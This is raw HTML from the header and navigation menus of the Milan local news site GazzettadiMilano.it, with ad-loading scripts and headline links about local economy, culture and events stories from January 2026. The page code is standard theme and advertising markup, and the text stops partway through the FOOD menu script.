    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9346";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/langosteria-private-restaurant/"  rel="bookmark" class="td-image-wrap " title="Langosteria: il nuovo Private Restaurant e il trend dell’ospitalità tailor‑made" ><img class="entry-thumb" src="[data-uri]" alt="" title="Langosteria: il nuovo Private Restaurant e il trend dell’ospitalità tailor‑made" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/6613ac8b85104c9bc88fb226_2021-12-12-Langosteria-Shootin-Olev-2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/langosteria-private-restaurant/"  rel="bookmark" title="Langosteria: il nuovo Private Restaurant e il trend dell’ospitalità tailor‑made">Langosteria: il nuovo Private Restaurant e il trend dell’ospitalità tailor‑made</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" class="td-image-wrap " title="Inaugurato nuovo Ponte Manzoni a Lecco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato nuovo Ponte Manzoni a Lecco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-nastro-4.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" title="Inaugurato nuovo Ponte Manzoni a Lecco">Inaugurato nuovo Ponte Manzoni a Lecco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" class="td-image-wrap " title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/volontariato-esenzioni.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore">Volontariato e Territorio, 7 milioni da Regione per terzo settore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" class="td-image-wrap " title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/Videogiochi-e-lavoro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online">Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6624";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina_ilgatto_A3-copia.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar">Il Gatto con gli stivali, domenica 25 al Teatro Oscar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Giovanni-Falzone-Freak-Machine-%C2%A9-Riccardo-Musacchio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24">Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/penelope.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma">Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" class="td-image-wrap " title="Sicuramente, educazione stradale a scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicuramente, educazione stradale a scuola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/progetto-Sicuramente.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" title="Sicuramente, educazione stradale a scuola">Sicuramente, educazione stradale a scuola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
